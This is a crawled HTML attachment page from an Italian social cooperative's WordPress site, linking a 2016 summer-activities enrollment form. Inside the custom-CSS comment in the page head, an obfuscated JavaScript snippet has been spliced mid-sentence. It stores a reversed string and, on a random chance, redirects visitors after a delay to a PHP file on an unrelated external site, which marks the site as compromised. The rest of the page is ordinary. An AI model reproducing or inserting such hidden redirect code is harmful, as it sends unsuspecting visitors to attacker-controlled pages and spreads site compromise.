

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/prima-infanzia-e-bambini/attivita-estive/attachment/modulo-iscrizione-attivita-estive_malga-palazzo-2016/
body_size: 7411
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; Modulo iscrizione attività estive_Malga Palazzo 2016 Feed dei commenti" href="https://www.progetto92.it/prima-infanzia-e-bambini/attivita-estive/attachment/modulo-iscrizione-attivita-estive_malga-palazzo-2016/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-224' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.progetto92.it/wp-json/wp/v2/media/2212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.progetto92.it/?p=2212' />
<link rel="alternate" type="application/json+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Fprima-infanzia-e-bambini%2Fattivita-estive%2Fattachment%2Fmodulo-iscrizione-attivita-estive_malga-palazzo-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Fprima-infanzia-e-bambini%2Fattivita-estive%2Fattachment%2Fmodulo-iscrizione-attivita-estive_malga-palazzo-2016%2F&#038;format=xml" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div>
<div class="contenuto-testo">
<div class="titolo">
<h1 class="titolo-servizi">Modulo iscrizione attività estive_Malga Palazzo 2016</h1>
</div>
<div class="testo">

<article id="post-2212" class="post-servizi">
	


		<div class="entry-content">
		<p class="attachment"><a href='https://www.progetto92.it/wp-content/uploads/2014/04/Modulo-iscrizione-attività-estive_Malga-Palazzo-2016.pdf'>Modulo iscrizione attività estive_Malga Palazzo 2016</a></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div>
</div>
<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
<p class="testo-footer">Hai voglia di metterti in gioco?<br> Vuoi diventare volontario di Progetto 92?<br>
Se sei interessato puoi offrire tempo e competenze per collaborare nelle diverse attività che la Cooperativa svolge in favore della comunità trentina.
</p>
</div></div>
		</aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><div class="box-sostenerci">
<a href="https://www.progetto92.it/come-sostenerci">
<h1 class="titolo-footer">Come sostenerci</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/sostenerci.png" style="width:50px;"/><img/>
<p class="testo-footer" style="text-align: center;"><b>Sostieni i nostri progetti</b></p>
<div class="box-loghi-sostenerci">
<img class="sostenerci" src="https://www.progetto92.it/wp-content/uploads/2014/04/5x-1000.png"><img/>
<img class="sostenerci-centro" src="https://www.progetto92.it/wp-content/uploads/2014/04/bonifico.png"><img/>
</div>
</a>
</div>
</div>
		</aside><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="box-collaborazioni">
<a href="https://www.progetto92.it/footer/collaborazioni">
<h1 class="titolo-footer">Collaborazioni</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/collaborazioni.png" style="width:50px;"/><img/></a>
<p class="testo-footer">Progetto 92 crede nell’importanza di collaborare e coordinarsi con le diverse realtà istituzionali e non del territorio e della comunità.</p>

</div>
<a href="https://www.progetto92.it/wp-content/uploads/2020/04/loghi.jpg"><img class="size-medium wp-image-3747 aligncenter" src="https://www.progetto92.it/wp-content/uploads/2020/04/loghi-300x57.jpg" alt="" width="300" height="57" /></a></div>
		</aside>	</div><!-- #secondary-sidebar -->
	</div>
</div>
<div class="crediti">
<p>segreteria@progetto92.net |progetto92@pec.progetto92.eu| Tel. 0461 1732120 | Fax 0461 1732139 | Via Solteri, 76 - 38121 Trento | P.I. 01378460222 - Iscr. C.C.I.A.A. 133593 - Reg.soc. 15944</br>
Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
